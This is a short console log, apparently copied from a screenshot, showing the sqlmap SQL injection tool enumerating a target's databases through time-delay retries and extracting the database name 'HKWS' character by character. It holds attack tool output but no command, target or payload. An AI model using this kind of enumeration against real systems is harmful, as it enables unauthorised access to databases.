 [21:13:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:13:59] [ERROR] unable to retrieve the number of databases
[21:13:59] [INFO] falling back to current database
[21:13:59] [INFO] fetching current database
[21:13:59] [INFO] retrieved: H
[21:14:18] [ERROR] invalid character detected. retrying..
[21:14:18] [WARNING] increasing time delay to 2 seconds
[21:14:35] [ERROR] invalid character detected. retrying..
[21:14:35] [WARNING] increasing time delay to 3 seconds
[21:14:54] [ERROR] invalid character detected. retrying..
[21:14:54] [WARNING] increasing time delay to 4 seconds
K
[21:15:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:16:01] [ERROR] invalid character detected. retrying..
[21:16:01] [WARNING] increasing time delay to 5 seconds
WS
available databases [1]:
[*] HKWS
g